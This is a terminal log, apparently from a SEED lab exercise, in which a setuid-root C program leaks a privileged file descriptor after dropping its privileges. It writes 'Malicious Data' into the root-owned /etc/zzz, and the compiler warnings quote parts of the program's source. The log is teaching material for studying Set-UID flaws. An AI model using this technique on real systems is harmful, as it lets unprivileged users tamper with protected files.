 [09/03/20]seed@VM:~/.../lab1$ sudo touch /etc/zzz
[09/03/20]seed@VM:~/.../lab1$ gcc l1t9.c -o a
l1t9.c: In function ‘main’:
l1t9.c:16:1: warning: implicit declaration of function ‘sleep’ [-Wimplicit-function-declaration]
 sleep(1);
 ^
l1t9.c:19:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
 setuid(getuid()); /* getuid() returns the real uid */
 ^
l1t9.c:19:8: warning: implicit declaration of function ‘getuid’ [-Wimplicit-function-declaration]
 setuid(getuid()); /* getuid() returns the real uid */
        ^
l1t9.c:20:5: warning: implicit declaration of function ‘fork’ [-Wimplicit-function-declaration]
 if (fork()) { /* In the parent process */
     ^
l1t9.c:21:1: warning: implicit declaration of function ‘close’ [-Wimplicit-function-declaration]
 close (fd);
 ^
l1t9.c:27:1: warning: implicit declaration of function ‘write’ [-Wimplicit-function-declaration]
 write (fd, "Malicious Data\n", 15);
 ^
[09/03/20]seed@VM:~/.../lab1$ sudo chown root a
[09/03/20]seed@VM:~/.../lab1$ sudo chmod 4755 a
[09/03/20]seed@VM:~/.../lab1$ export LD_PRELOAD=./libmylib.so.1.0.1
[09/03/20]seed@VM:~/.../lab1$ ./a
[09/03/20]seed@VM:~/.../lab1$ cat /etc/zzz
Malicious Data